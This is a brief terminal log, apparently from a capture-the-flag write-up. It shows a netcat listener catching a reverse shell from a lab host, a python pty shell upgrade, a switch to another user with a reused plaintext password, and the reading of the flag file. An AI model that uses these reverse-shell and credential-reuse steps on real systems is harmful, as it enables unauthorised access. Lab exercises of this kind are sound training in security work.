 z3r0luck@kali:~$ nc -lvp 8500
listening on [any] 8500 ...
connect to [172.30.0.14] from creeper.com [172.30.0.2] 41920
python -c 'import pty; pty.spawn("/bin/sh")'
$ su - wither
su - wither
Password: End3rDr4gonsAreB3tt3r
wither@51dd468221f1:~$ cd /home/wither
cd /home/wither
wither@51dd468221f1:~$ ls -l
ls -l
total 4
-r-------- 1 wither wither 29 Dec 20 06:58 flag.txt
wither@51dd468221f1:~$ cat flag.txt
cat flag.txt
UNIWA{R3us3d_p4ssw0rds_suck}
wither@51dd468221f1:~$